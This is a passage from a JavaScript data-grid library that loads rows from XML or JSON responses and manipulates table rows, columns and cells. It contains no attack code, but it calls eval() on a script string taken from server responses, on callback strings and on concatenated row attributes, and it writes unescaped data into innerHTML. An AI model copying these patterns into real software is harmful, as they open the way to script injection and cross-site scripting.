			xGridObjects[local.ObjectCounter]=local;
			if(local.parent.id)xGridObjectsById[local.parent.id]=local;
			if(local.vTableId)xGridObjectsById[local.vTableId]=local;
			
			local.QueryLink=local.vUrl;
			local.QueryProc=local.vCallBack;
			local.QueryType=local.vDataType;
			local.tableClassname=local.vClassName;
			local.nextFN=local.vNext;
			local.tableId=local.vTableId;
			local.name=vName;
		}
	}
	local.LoadGridContent();
return local;
}

this.LoadGridContent=function LoadGridContent(tblId,clsName)
{
    local.Clear();
    if(!tblId)tblId=local.tableId;
	local.tableId=tblId;
	
	if(!clsName)clsName=local.tableClassname;
	local.tableClassname=clsName;
	
	var tblRow;
	if(local.TagType=="div")
	{
		local.tableObject= document.createElement("div");
		local.tableHead = document.createElement("div");
		local.tableBody = document.createElement("div");
		local.tableFoot = document.createElement("div");		
		tblRow = document.createElement("div");
		
		local.tableObject.className="table";
		local.tableHead.className="thead";
		local.tableBody.className="tbody";
		local.tableFoot.className="tfoot";
		tblRow.className="tr";
	}
	else
	{
		local.tableObject= document.createElement("table");
		local.tableHead = document.createElement("thead");
		local.tableBody = document.createElement("tbody");
		local.tableFoot = document.createElement("tfoot");
		tblRow = document.createElement("tr");
	}
	
	
	local.tableObject.id=tblId;
	if(clsName)local.tableObject.className+=' '+(clsName || '');
	tblRow.id=tblId+'_'+String(local.rowLatestID);
	
	local.tableHead.appendChild(tblRow);	
	local.tableObject.appendChild(local.tableHead);
	local.tableObject.appendChild(local.tableBody);
	local.tableObject.appendChild(local.tableFoot);
	
	local.rowCount++;
	local.rowLatestID++;
	local.LinkTableID="id";
	
	if(local.QueryLink)local.SetLink(local.QueryLink,local.QueryProc);else local.SetLink("");
	return local;
}
//======================================================
this.AddFooter=function AddFooter(vList,vAttributes)//[1,2,3,4],{"class":"anim","style=\"width:100px;\""}
{
	var tblRow;
	if(local.TagType=="div")
	{
		tblRow = document.createElement("div");
		tblRow.className="tr";
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	else
	{
		tblRow = document.createElement("tr");
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	local.tableFoot.appendChild(tblRow);
}
//======================================================
this.Clear=function Clear()
{
    RemoveObjectEx(local.tableObject);
	local.tableObject="";
	local.GridCellData="";
	local.GridLinkData="";
	local.GridFieldsData="";
	local.GridSecurityData="";
	local.GridHiddenData="";
	
	local.rowCount=0;
	local.rowLatestID=0;
	local.colCount=0;
	local.colLatestID=0;
	local.hasDataHeader=0;
	local.firstInitialize=0;
	
	if(local.columnsId && local.columnsId.clear)local.columnsId.clear();else local.columnsId=new Array();
	if(local.columnsDBId && local.columnsDBId.clear)local.columnsDBId.clear();else local.columnsDBId=new Array();
	if(local.columnsDBField && local.columnsDBField.clear)local.columnsDBField.clear();else local.columnsDBField=new Array();
	if(local.columnsCallbacks && local.columnsCallbacks.clear)local.columnsCallbacks.clear();else local.columnsCallbacks=new Array();
	if(local.rowsId && local.rowsId.clear)local.rowsId.clear();else local.rowsId=new Array();
	if(local.rowsDBId && local.rowsDBId.clear)local.rowsDBId.clear();else local.rowsDBId=new Array();
  
}
//======================================================
this.getXMLNodeValue=function getXMLNodeValue(ElXML)
{
   var ret='';

   if(ElXML && ElXML.childNodes && ElXML.childNodes.length)
   {
		for(var i=0;i<ElXML.childNodes.length;i++)ret+=ElXML.childNodes[i].nodeValue;
   }
   else
   if(ElXML && ElXML.nodeValue)ret=ElXML.nodeValue;
   
   return ret;
}
//======================================================
this.LinkInitProc=function LinkInitProc(dxml)
{
	local.QueryResponse=dxml;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	var errCode=local.errCode=ErrObj.code;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	//alert();
	if(errCode==0)
	{
		var Details=Properties.details;
		var Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		var JScript=Properties.jscript;
				
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		
		if(JScript)eval(JScript);
		
		local.GridCellData=(GridCellData?GridCellData:Properties.rows);
		local.GridLinkData=(GridLinkData?GridLinkData:Properties.links);
		local.GridFieldsData=(GridFieldsData?GridFieldsData:Fields);
		local.GridSecurityData=(GridSecurityData?GridSecurityData:Properties.security);
		local.GridHiddenData=(GridHiddenData?GridHiddenData:Properties.hiddens);
		local.hasDataHeader=1;
		
		if(local.debug)console.log(local.ParentID+"=>LinkInitProc; CellData.length: "+local.GridCellData.length+"; ");
		//local.AddColumn(GridArr[0]);
		
		local.AddRow(0,0,local.GridCellData,local.GridLinkData,0,local.GridFieldsData,local.GridSecurityData,local.GridHiddenData);
		local.Draw();
		local.firstInitialize=1;
		if(local.QueryProc)
		{
			if(typeof local.QueryProc == "function")
				local.QueryProc(local);
			else
			if(typeof local.QueryProc == "string")
				window[local.QueryProc](local);

		
		}

	}else
	{
		console.log('jc_grid.LinkInitProc Error: ('+local.ParentID+') '+(errCode || '')+';');
	}
	
}

//======================================================
this.SetLink=function SetLink(QueryLink,QueryProc)
{
	local.QueryLink=QueryLink;
	local.QueryProc=QueryProc;
	if(local.QueryLink && local.QueryLink!="")
	{
		var lnks=local.QueryLink.split("?");
		local.DefLink=lnks[0];
		local.DefParams=lnks[1];
		local.PostParams=lnks[1];

		var bSR=new SendRecv();
		if(local.QueryType=="xml")bSR.PROCXML=local.LinkInitProc;
		else
		if(local.QueryType=="json")bSR.PROCJSON=local.LinkInitProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
		bSR.Query(local.DefLink+'?'+local.DefParams+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
	}
}
//======================================================
this.ResetLink=function ResetLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(!QueryLink)QueryLink=local.QueryLink;
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}
//======================================================
this.AddonLink=function AddonLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(QueryLink)QueryLink=getLinkEx(local.QueryLink+QueryLink);
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}

//======================================================
this.GetNumberByRef=function GetNumberByRef(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(p2=local.rowsId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;//RefNumber.substring(1);
	}
	
    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;
	}

	if(isNaN(parseInt(RefNumber)))return 0;
	if(parseInt(RefNumber)==-1)RefNumber=1;
return parseInt(RefNumber);

}
//======================================================
this.GetRefColumn=function GetRefColumn(RefNumber)//$ - Number Collumn, #-ID Collumn
{
	if(!RefNumber)RefNumber='';
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$"))
	if((local.columnsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.columnsId[RefNumber.substring(1)];
	}else return 0;
	
	var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#"))
	if((p2=local.columnsDBId.indexOf(RefNumber.substring(1)))&&(local.columnsId[p2]))
	{
	    RefNumber=local.columnsId[p2];
	}else return 0;
	
	if(isNaN(parseInt(RefNumber)))return 0;
return parseInt(RefNumber);
}
//======================================================
this.GetRefRow=function GetRefRow(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);

    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(local.rowsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.rowsId[RefNumber.substring(1)];
	}

    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1)))&&(local.rowsId[p2]))
	{
	    RefNumber=local.rowsId[p2];
	}

return parseInt(RefNumber);
}

//======================================================
//Append Element
this.Draw=function Draw(vParID)
{
	var obj;
	if(!vParID)vParID="";

	if(typeof (vParID) === "object")
	{
		obj=vParID;
		if(obj.id)local.ParentID=vParID=obj.id;
		else {
			local.ParentID=vParID=obj.id="xGridParentID"+local.ObjectCounter;
		}
	}
	else
	{
		if(!vParID)vParID=local.ParentID;
		else local.ParentID=vParID;
	
		if(vParID.length>0)
		{
			obj=document.getElementById(vParID);
			obj.innerHTML="";
		}
		
		if(!obj)obj=document.createElement("div");
	}

	obj.appendChild(local.tableObject);
return obj;
}
//======================================================
this.InsertColumn=function InsertColumn(RefNumber,clsName,vCallBack)
{
	local.AddColumn('',clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddFuncColumn=function (val,vCallBack,RefNumber,clsName)
{
	local.AddColumn(val,clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddColumn=function AddColumn(val,clsName,RefNumber,fldsValue,fldsName,vCallBackParam)//RefNumber for insert
{
   var spos=0;
   if(RefNumber)
   {
		spos=local.GetNumberByRef(RefNumber);
		RefNumber=local.GetRefColumn(RefNumber);
   }
   
   if(!fldsValue)fldsValue=new Array();
   else if(!Array.isArray(fldsValue))fldsValue=[fldsValue];
   
   if(!fldsName)fldsName=new Array();
   else if(!Array.isArray(fldsName))fldsName=[fldsName];

   var vCallBack=new Array();
   if(vCallBackParam)if(!Array.isArray(vCallBackParam))vCallBack=[vCallBackParam];

   var massive=0;
   if(Array.isArray(val))massive=val.length;
   else {val=[val];massive=1;}
		
   
   var classArrCheck=0;if(clsName)classArrCheck=Array.isArray(clsName);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;

   for(i=0;i<trs.length;i++)
   {
	  for(j=0;j<massive;j++)
	  {
		var tblCol;
		if(local.TagType=="div")
		{
			tblCol = document.createElement("div");
			tblCol.className="td";
		}
		else
		{
			tblCol = document.createElement("td");
		}
			
		tblCol.id=String(trs[i].id)+'_'+String(local.colLatestID+j);
		
		
		if(classArrCheck)
			tblCol.className+=' '+(clsName[j % clsName.length] || '');
		else
			if(clsName)tblCol.className+=' '+(clsName || '');
			
		if(!vCallBack[j % vCallBack.length])vCallBack[j % vCallBack.length]=local.columnsCallbacks[local.colLatestID+j];
		
		if(vCallBack && vCallBack[j % vCallBack.length])
		{
			local.columnsCallbacks[local.colLatestID+j]=vCallBack[j % vCallBack.length];
			try{
				var innerHTML='';
				var result={};
				var cursor={func:"AddColumn",myName:local.myName(),myId:local.tableId};
				cursor.row=trs[i];
				cursor.rowN=i;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=trs[i].getAttribute('rowid');
				
				eval("cursor.hiddenData="+trs[i].getAttribute('rowhiddendata'));
				if(!cursor.hiddenData)cursor.hiddenData={};
				
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.cellNumber=local.colLatestID+j;
				cursor.oldHTML='';
				cursor.newHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=trs[i].getAttribute('rowsecurity');
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				//console.log(typeof vCallBack[j % vCallBack.length] +" "+vCallBack[j % vCallBack.length]);
				if(typeof vCallBack[j % vCallBack.length] !== "function")
				{
					eval(vCallBack[j % vCallBack.length]);
				}
				else
				{
					result=vCallBack[j % vCallBack.length](cursor);
					switch(typeof result)
					{
						case 'object':innerHTML=result.innerHTML;break;
						case 'string':innerHTML=result;break;
						default:innerHTML=result;
					}
				}
				
				tblCol.innerHTML=innerHTML;
				
			}
			catch(e)
			{
				tblCol.innerHTML=(typeof val[j] !="undefined" ? val[j] :'') || '';
				console.log('jc_grid addCollumn: '+e);
			}

		}
		else
		{
			tblCol.innerHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
		}
			
		if(RefNumber)
		{
			trs[i].insertBefore(tblCol,document.getElementById(String(trs[i].id)+'_'+RefNumber));
		}
		else
		{
			trs[i].appendChild(tblCol);
		}

		if(i==0)
		{
			if(RefNumber)
			{
				//console.log(local.columnsDBField);
				local.colCount=local.columnsDBField.length;
				//console.log(spos+"; "+local.colCount);
				for(xi=local.colCount;xi>spos;xi--)
				{
					local.columnsId[xi]=local.columnsId[xi-1];
					local.columnsDBId[xi]=local.columnsDBId[xi-1];
					local.columnsDBField[xi]=local.columnsDBField[xi-1];
					local.columnsCallbacks[xi]=local.columnsCallbacks[xi-1];
					
				}
				local.columnsId[xi]=(local.colLatestID+j);
				if(fldsValue && fldsValue[j])local.columnsDBId[xi]=fldsValue[j];else local.columnsDBId[xi]=0;
				if(fldsName && fldsName[j])
				{
					local.columnsDBField[xi]=fldsName[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				else
				{
					local.columnsDBField[xi]=val[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				local.colCount++;
			}
			else
			{		
				local.colCount=local.columnsId.length;
				local.columnsId[local.colCount]=local.colLatestID+j;
				if(fldsValue && fldsValue[j])local.columnsDBId[local.colCount]=fldsValue[j];else local.columnsDBId[local.colCount]=0;
				if(fldsName && fldsName[j])local.columnsDBField[local.colCount]=fldsName[j];else local.columnsDBField[local.colCount]=val[j];
				local.colCount++;
			}//RefNumber
		}
	  }
   }
   

	if(j>0)
	{
		local.colLatestID+=massive;
	}
	else
	{
		local.colLatestID++
		local.colCount++;
	}
   
}
//======================================================
this.RemoveColumn=function RemoveColumn(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  trs[i].removeChild(tblCol);
   }
   
   local.colCount--;
   for(i=spos;i<local.colCount;i++)
   {
		local.columnsId[i]=local.columnsId[i+1];
		local.columnsDBId[i]=local.columnsDBId[i+1];
		local.columnsDBField[i]=local.columnsDBField[i+1];
   }
   local.columnsId[i]=0;
   local.columnsDBId[i]=0;
   local.columnsDBField[i]=0;
   
}
//======================================================
this.HideColumn=function HideColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  HideObjectEx(tblCol);
   }
}
//======================================================
this.ShowColumn=function ShowColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  ShowObjectEx(tblCol);
   }
}
//======================================================
this.InsertRow=function InsertRow(RefNumber,clsName,vHtmls,vIds,vSecurity,vHiddens)
{
	if(!vHtmls)vHtmls='';
	if(!vIds)vIds='';
	if(!clsName)clsName='';
	if(!RefNumber)RefNumber='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	
	return local.AddRow(clsName,1,vHtmls,vIds,RefNumber,'',vSecurity,vHiddens);
}
//======================================================
this.AppendRow=function AppendRow(vCell,vIds,vHasHeader,vSecurity,vHiddens)
{
	if(!vCell)vCell='';
	if(!vIds)vIds='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	local.hasDataHeader=0;
	if(vHasHeader)local.hasDataHeader=vHasHeader;
	else local.hasDataHeader=0;
	return local.AddRow(0,vCell.length,vCell,vIds,0,'',vSecurity,vHiddens);
}
//======================================================
this.gridVarToObjectText=function(vVar,cnt)
{
    var attr='{',firstname='';
    if(vVar && vVar.main){attr+="main:"+vVar.main;firstname="main";}
	else
	if(vVar && vVar.id){attr+="id:'"+vVar.id+"'";firstname="id";}

	if(vVar)
	{
		for(var b in vVar)
		if(b!=firstname)
		{
			if(attr!="{")attr+=",";
			if(isNaN(parseInt(vVar[b][cnt]*1)) && (typeof vVar[b][cnt] != "undefined"))
				attr+=b+":'"+vVar[b][cnt]+"'";
			else 
				attr+=b+":"+vVar[b][cnt];
		}
	}
	attr+="}";
	return attr;
}
//======================================================
this.AddRow=function AddRow(clsName,RCounts,vHtmls,vIds,RefNumber,vFields,vSecurity,vHiddens)//vHtmls[row][col] for value, vIds[list] - for rowid DBId, RefNumber - for insert
{
  if(!vIds)vIds=[];
//console.log(local.ParentID+"=>AddRow ;Ref:"+RefNumber+"; RCounts:"+ RCounts+"; vHtml.Length:"+vHtmls.length+"; vIds.length:"+vHtmls.length+"; vFields:"+vFields+"; vSecurity:"+vSecurity+"; vHiddens:"+vHiddens);
	if(!RefNumber)RefNumber='';
    var spos=local.GetNumberByRef(RefNumber);
	var tblRow="noResult";
    RefNumber=local.GetRefRow(RefNumber);
	
	if((RCounts=='')||(RCounts==0)||(RCounts==undefined))
		if(vHtmls && vHtmls.length>0)
			RCounts=vHtmls.length;
		else 
			RCounts=1;

	var cnt=0;
	if(local.colCount==0 && vHtmls && vHtmls.length>0)
	{
		local.AddColumn(vHtmls[0],'','',0,vFields);
		RCounts=vHtmls.length
		if(RCounts>1)cnt=1;
	}else
	if(local.hasDataHeader>0)
	{
	   cnt=1;
	}
	
	
//	console.log(vIds+"; hsd: "+local.hasDataHeader);
//	console.log("cnt:"+cnt+"; RCounts:"+RCounts+"; vHtmls:"+vHtmls+"; ");
	
	
	if(!vSecurity)vSecurity={main:1};
	if(!vHiddens)vHiddens={id:"id"};
/*local.hasDataHeader -ს გამო შესაძლოა ჩანაწერის დამატება ვერ მოხდეს*/
    if(cnt<RCounts)
	for(;cnt<RCounts;cnt++)
	{
		var isUpdate=false,idx=-1;
		tblRow=0;
		if(vHtmls && vIds && vIds[cnt])
		{
			//tblRow.setAttribute('rowid',vIds[cnt]);
			var idx=local.rowsDBId.indexOf(vIds[cnt]);
			if(idx!=-1)
			{
				isUpdate=true;
				idx=local.rowsId[idx];
			}
			
		}
		else vIds[cnt]=0;//'0'
		
		if(isUpdate)
		{
			tblRow = document.getElementById(local.tableObject.id+'_'+idx);
		}
		
		//console.log(isUpdate+"; idx:"+idx+"; id:"+vIds[cnt]);
		//console.log(local.rowsDBId);
		//console.log(tblRow);
		
		if(!tblRow)
		{
			if(local.TagType=="div")
			{
				tblRow = document.createElement("div");
				tblRow.className="tr";
			}
			else
			{
				tblRow = document.createElement("tr");
			}
				
			tblRow.id=local.tableObject.id+'_'+String(local.rowLatestID);
			isUpdate=false;
		}

		tblRow.setAttribute('rowid',vIds[cnt]);
		
		var attr=local.gridVarToObjectText(vSecurity,cnt);
		tblRow.setAttribute('rowsecurity',attr);
		
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowhiddendata',hddns);
		
		
		
		if(clsName)tblRow.className+=' '+clsName;
		
		for(var i=0;i<local.colCount;i++)
		{
			var tblCol=0;
			if(isUpdate)
			{
				tblCol = document.getElementById(String(tblRow.id)+'_'+String(local.columnsId[i]));
			}
			
			if(!tblCol)
			{
				if(local.TagType=="div")
				{
					tblCol = document.createElement("div");
					tblCol.className="td";
				}
				else
				{
					tblCol = document.createElement("td");
				}
					
				tblCol.id=tblRow.id+'_'+String(local.columnsId[i]);
			}

			var vCallBack=0;
			if(local.columnsCallbacks[i])vCallBack=local.columnsCallbacks[i];
			
			//console.log(tblCol);
			//console.log("Bool:"+vHtmls && vHtmls[cnt] && vHtmls[cnt][i]);
			//console.log(vHtmls);
			//console.log(vHtmls[cnt]);
			//console.log(vHtmls[cnt][i]);
			//tblCol.innerHTML=vHtmls[cnt][i];

			if(vCallBack)
			{
				try
				{
				var innerHTML='';
				var cursor={func:"AddRow",myName:local.myName(),myId:local.tableId};
				if(RefNumber)cursor.rowN=spos;
				else cursor.rowN=local.rowCount;
				cursor.row=tblRow;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=vIds[cnt];
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.oldHTML='';
				cursor.newHTML=(typeof vHtmls[cnt][i] != "undefined" ? vHtmls[cnt][i] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=attr;
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				
				eval(vCallBack);
				tblCol.innerHTML=innerHTML;
				}
				catch(e)
				{
				tblCol.innerHTML='Error: '+e.message;
				}
			}
			else
			if(vHtmls && vHtmls[cnt] && vHtmls[cnt][i])
				/*if(vHtmls[cnt][i].length>128)
					tblCol.innerHTML=getInnerTextFromString(vHtmls[cnt][i]).substr(0,120)+'...';
				else*/
					tblCol.innerHTML=vHtmls[cnt][i];
			
			if(!isUpdate)tblRow.appendChild(tblCol);
		}
	
	
		if(!isUpdate && (cnt>0 || local.hasDataHeader==0))
		{
			if(RefNumber)
			{
				local.tableBody.insertBefore(tblRow,document.getElementById(local.tableObject.id+'_'+RefNumber));	
				//if(spos==-1)spos=1;
				for(i=local.rowCount;i>spos;i--)
				{
					local.rowsId[i]=local.rowsId[i-1];
					local.rowsDBId[i]=local.rowsDBId[i-1];
				}
				local.rowsId[i]=String(local.rowLatestID);
				local.rowsDBId[i]=vIds[cnt];
			}
			else
			{	
				local.tableBody.appendChild(tblRow);	
				local.rowsId[local.rowCount]=String(local.rowLatestID);
				local.rowsDBId[local.rowCount]=vIds[cnt];
			}	

			local.rowCount++;
			local.rowLatestID++;
		}
	}
	else
	{
		console.log("AddRow: RCount=cnt; No New Row");
	}
return tblRow;
}
//======================================================
this.RemoveRow=function RemoveRow(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   //RefNumber=local.GetRefRow(RefNumber);
   var o=local.GetRowObject(RefNumber);
   if(o)
   {
		RemoveObjectEx(o);
		local.rowCount--;
		for(i=spos;i<local.rowCount;i++)
		{
			local.rowsId[i]=local.rowsId[i+1];
			local.rowsDBId[i]=local.rowsDBId[i+1];
		}
		local.rowsId[i]=0;local.rowsId.length--;
		local.rowsDBId[i]=0;local.rowsDBId.length--;
   }
}
//======================================================
this.HideRow=function HideRow(RowN)
{
   HideObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.ShowRow=function ShowRow(RowN)
{
   ShowObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.GetRowObjectIdName=function GetRowObjectIdName(RowN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>0)RowN=arrs[0];
	RowN=local.GetRefRow(RowN);
	return local.tableObject.id+'_'+String(RowN);
}
//======================================================
this.GetCellObjectIdName=function GetCellObjectIdName(RowN,ColN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>1){RowN=arrs[0];ColN=arrs[1];}
	RowN=local.GetRefRow(RowN);
	ColN=local.GetRefColumn(ColN);
	return local.tableObject.id+'_'+String(RowN)+'_'+ColN;
}
//======================================================
this.GetRowObject=function GetRowObject(RowN)
{
	return (local.CurrentRow=document.getElementById(local.GetRowObjectIdName(RowN)));
}
//======================================================
this.GetRowDBId=function (RowN)
{
	var rw=local.GetRowObject(RowN);
	return rw.getAttribute('rowid');
}
//======================================================
this.GetCellObject=function GetCellObject(RowN,ColN)
{
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
/*naklebad gamoikeneba es funkcia*/
this.GetColumnIdByFieldName=function GetColumnIdByFieldName(ColName)
{
    return local.columnsDBField.indexOf(ColName);
}
//======================================================
this.GetCellByName=function GetCellByName(RowN,ColName)
{
    if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
this.GetCellValue=function GetCellValue(RowN,ColName)
{
	if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	var vl=document.getElementById(local.GetCellObjectIdName(RowN,ColN));
	if(!vl)return '';
	local.CurrentCell=vl;
	return vl.innerHTML;
}
//========================================================
this.GetTRCount=function GetTRCount()
{
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   return trs.length;
}
//========================================================
this.GetRowCount=function GetRowCount()
{
   return local.rowCount;
}

//======================================================
this.SetCellHTML=function SetCellHTML(vCell,vHtml)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	
	vCell.innerHTML=vHtml;
}
//======================================================
this.SetCellText=function SetCellText(vCell,vText)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	vCell.innerText=vText;
}
//======================================================
this.SetFieldCallBack=function (vField,callback)
{
/***
Field-is daxatvisas gamoidzaxeba procedura callback parametrebit, RowNumber, FieldRef
*/
}
//======================================================
this.GetFieldName=function (vFieldIdx)
{
/***
daabrunebs field-is saxels;
*/
}

//======================================================
this.SetRowValues=function SetRowValues(vRow,vHtmls,vFields,vSecAttribute,vHidensAttribute)
{
	if(!vFields)vFields=new Array();
    if((typeof vRow != "object"))
	{
		vRow=local.GetRowObject(vRow);
	}
	
	vRow.setAttribute("rowsecurity",vSecAttribute);
	vRow.setAttribute("rowhiddendata",vHidensAttribute);


	var tds=vRow.getElementsByTagName("td"),idx;
	if(local.TagType=="div")tds=local.tableObject.getElementsByClassName("td");
	if(Array.isArray(vFields))
	{
		for(var i=0;i<vFields.length;i++)
		{
			idx=local.columnsDBField.indexOf(vFields[i]);
			tds[idx].innerHTML=vHtmls[i];
		}
	}
	else
	for(var i=0;i<tds.length;i++)
	{
		tds[i].innerHTML=vHtmls[i];
	}
}

//======================================================
this.Refresh=function Refresh()
{
   local.Clear();
   local.LoadGridContent();
}

//======================================================
//========== DB Function ============================================
//======================================================
this.DBError=function DBError(dxml)
{
	var error,errCode,errName,errDesc,ErrObj,Details,FieldsStr,Fields,JScript;
	var vjson=dxml;
	error=errCode=0;errName=errDesc='';

	if(local.QueryType=="xml")
	{
		try{error=dxml.getElementsByTagName('error')[0];}catch(e){error=errCode=0;errName=errDesc='';}
		if(error)
		{
			for(var iob=0;iob<(error.childElementCount || error.childNodes.length);iob++){
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="code"){
					errCode=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					errCode=(errCode=='O'?0:'-899');
				}
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="initial")
					errName=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="description")
					errDesc=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					
			}
			//errCode=(error && error.childNodes[0] && error.childNodes[0].childNodes[0]?error.childNodes[0].childNodes[0].nodeValue:-899);
			//errName=(error && error.childNodes[1] && error.childNodes[1].childNodes[0]?error.childNodes[1].childNodes[0].nodeValue:-899);
			//errDesc=(error && error.childNodes[2] && error.childNodes[2].childNodes[0]?error.childNodes[2].childNodes[0].nodeValue:-899);
		}
	}
	else
	if(local.QueryType=="json")
	{
		try{error=vjson['error'];}catch(e){error=errCode=0;errName=errDesc='';}

		if(error)
		{
			if(vjson['errno']){
				errCode=vjson['errno'];
				if(!vjson['errno'] && vjson['code'])errCode=vjson['code'];
				errName=vjson['errname'];
				errDesc=vjson['errdesc'];
				errCode=(errCode=='O'?0:'-898');
			}else {
				errCode=error.code;
				errName=error.initial;
				errDesc=error.description;
				errCode=(errCode=='O'?0:'-898');
			}
		}
	}
	ErrObj={'error':error,'code':errCode,'name':errName,'desc':errDesc};
	return ErrObj;
}
//======================================================
this.valueFromOneBlockArray=function valueFromOneBlockArray(arr){
	if((typeof(arr) == "object")){
		if(arr["@attributes"] && arr["@attributes"]["urldecode"])arr[0]=HtmlDecode(arr[0]);
		return arr[0];
	}
	return arr;
}
//======================================================
this.DBProperties=function DBProperties(dxml)
{
	var Properties={'rowid':0,'jscript':0,'details':'','fields':'','tableid':'id','rows':'','links':'','security':'','hiddens':''};
	var vjson=dxml;
